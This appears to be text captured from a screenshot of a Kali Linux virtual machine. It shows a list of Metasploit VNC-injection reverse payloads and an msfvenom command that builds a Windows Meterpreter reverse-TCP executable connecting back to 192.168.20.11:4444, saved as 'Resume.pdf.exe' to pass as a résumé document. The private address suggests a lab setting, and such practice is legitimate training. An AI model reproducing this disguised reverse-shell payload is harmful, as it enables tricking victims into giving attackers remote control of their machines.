 kali-linux-2024.4-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4 13:14
kali@kali: ~/Desktop
File Actions Edit View Help
windows/x64/vncinject/reverse_tcp_ Inject a VNC Dll via a reflective
uuid loader (Windows x64) (staged). Con
nect back to the attacker with UUI
D Support (Windows x64)
windows/x64/vncinject/reverse_winh Inject a VNC Dll via a reflective
ttp loader (Windows x64) (staged). Tun
nel communication over HTTP (Windo
ws x64 winhttp)
windows/x64/vncinject/reverse_winh Inject a VNC Dll via a reflective
ttps loader (Windows x64) (staged). Tun
nel communication over HTTPS (Wind
ows x64 winhttp)
┌──(kali㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/x64/meterpreter_reverse_tcp lhost=192.168.20.11 lpor
t=4444 -f exe -o Resume.pdf.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from t
he payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 203846 bytes
Final size of exe file: 210432 bytes
Saved as: Resume.pdf.exe
┌──(kali㉿kali)-[~/Desktop]
└─$
Trash
File System
Home
Resum
Right Ctrl